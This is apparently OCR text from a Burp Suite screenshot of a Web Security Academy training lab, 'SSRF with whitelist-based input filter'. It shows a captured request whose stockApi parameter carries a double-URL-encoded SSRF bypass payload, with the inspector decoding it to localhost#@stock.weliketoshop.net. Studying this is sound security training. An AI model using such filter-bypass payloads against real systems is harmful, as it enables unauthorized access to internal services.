 Send
Cancel
<
>
Target: https://0a25007503173987c1eee9d400a70091.web-security-academy.net
?
Request
Pretty
Raw
Hex
\n
3 Cookie: session=
yiNphEqtTdXMuJ9MFCyDlkVx3us6ziOK
4 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64; rv:108.0) Gecko/20100101
Firefox/108.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0a25007503173987c1eee9d400a70091.we
b-security-academy.net/product?productId=1
9 Content-Type:
application/x-www-form-urlencoded
10 Content-Length: 57
11 Origin:
https://0a25007503173987c1eee9d400a70091.we
b-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16 Connection: close
17
18 stockApi=
http://localhost%25%32%33@stock.weliketosho
p.net
?
Search...
0 matches
Done
Response
Pretty
Raw
Hex
Render
\n
We
Ac
SSRF with
whitelist-based
input filter
LAB
Not solved
Back to lab description
Home | Admin panel | My account
WE LIKE TO
SHOP
INSPECTOR
?
Selection (48)
SELECTED TEXT
http://localhost%25%32%33@stock.wel
iketoshop.net
DECODED FROM: URL encoding
http://localhost%23@stock.weliketos
hop.net
DECODED FROM: URL encoding
http://localhost#@stock.weliketosho
p.net
Cancel
Apply changes
Query Parameters (0)
Body Parameters (1)
Request Cookies (1)
Request Headers (15)
10,649 bytes | 717 millis